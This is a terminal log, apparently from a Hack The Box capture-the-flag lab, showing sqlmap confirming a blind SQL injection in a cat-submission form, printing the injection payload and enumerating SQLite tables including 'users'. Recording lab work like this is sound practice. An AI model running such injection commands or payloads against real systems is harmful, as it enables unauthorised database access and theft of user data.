 ┌──(kalin㉿kali)-[~/Cat/catdump]
└─$ sqlmap -u http://cat.htb/accept_cat.php --cookie='PHPSESSID=t0sjk4fh55tn5i1meqgcqsc3lj' -p catName --dbms=SQLite --data
{1.9.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's r
sponsible for any misuse or damage caused by this program
[*] starting @ 05:06:36 /2025-07-04/
[05:06:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: catName (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: catId=1&catName=test'||(SELECT CHAR(74,100,118,97) WHERE 8373=8373 AND 8395=8395)||'
---
[05:06:37] [INFO] testing SQLite
[05:06:37] [INFO] confirming SQLite
[05:06:37] [INFO] actively fingerprinting SQLite
[05:06:37] [INFO] the back-end DBMS is SQLite
web server operating system: Linux Ubuntu 20.04 or 19.10 or 20.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: SQLite
[05:06:37] [INFO] fetching tables for database: 'SQLite_masterdb'
[05:06:37] [INFO] fetching number of tables for database 'SQLite_masterdb'
[05:06:37] [INFO] resumed: 4
[05:06:37] [INFO] resuming partial value: accepted_cats
[05:06:37] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[05:06:37] [INFO] retrieved:
[05:06:37] [INFO] retrieved: sqlite_sequence
[05:07:09] [INFO] retrieved: cats
[05:07:18] [INFO] retrieved: users
<current>
[4 tables]
+-----------------+
| accepted_cats   |
| cats            |
| sqlite_sequence |
| users           |
+-----------------+